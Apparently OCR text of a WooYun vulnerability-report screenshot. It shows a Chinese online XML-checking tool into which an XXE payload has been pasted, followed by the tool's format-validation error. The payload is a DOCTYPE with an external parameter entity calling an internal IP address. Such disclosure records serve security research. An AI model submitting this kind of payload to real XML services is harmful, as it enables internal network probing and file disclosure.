 XML检查工具
请选择类目： 客服类
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容：
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE ANY [
<!ENTITY % xxe SYSTEM "http://10.11.150.158">
%xxe;
]>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
验证结果:
第一步，字段格式验证失败！原因如下：
line 4 col 3 : 文档类型声明包含或指向的标记声明必须格式正确。
www.wooyun.org